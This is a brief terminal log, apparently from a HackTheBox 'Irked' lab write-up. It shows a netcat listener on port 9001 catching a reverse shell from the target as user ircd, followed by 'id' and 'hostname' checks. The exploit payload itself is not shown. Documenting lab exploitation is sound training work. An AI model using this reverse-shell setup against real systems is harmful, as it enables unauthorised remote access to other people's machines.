 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Irked]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.58] from (UNKNOWN) [10.129.172.93] 57956
bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$ hostname
hostname
irked
ircd@irked:~/Unreal3.2$